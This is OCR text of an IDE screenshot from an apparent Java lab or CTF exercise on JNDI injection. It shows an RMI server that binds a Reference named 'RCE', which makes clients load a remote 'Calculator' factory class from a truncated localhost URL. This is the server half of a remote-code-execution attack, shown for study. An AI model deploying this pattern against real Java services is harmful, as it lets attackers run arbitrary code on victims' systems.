 J java 版本控制 RMIService FPS N/A GPU 63% CPU 25% 延迟 N/A
项目
RMIService.java RMIClient.java Calculator.java
ACM E:\java\ACM
day02-code E:\java\day02-code
day03-code E:\java\day03-code
day04-code E:\java\day04-code
day05-code E:\java\day05-code
jndi_injection_demo E:\java\jndi_injection_demo
.mvn
src
main
java
RMI
Calculator
Calculator.class
RMIClient
RMIService
resources
test
1 package RMI;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
6 import com.sun.jndi.rmi.registry.ReferenceWrapper;
7
8 public class RMIService{
9 public static void main(String[] args) throws Exception{
10 Registry registry = LocateRegistry.createRegistry( port: 7778);
11 Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1
12 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
13 registry.bind( name: "RCE",wrapper);
14 }
15
16 }
中
运行 RMIService
E:\CTF\tool\java8\jdk1.8.0_92\bin\java.exe ...
性能
开始录制 00:00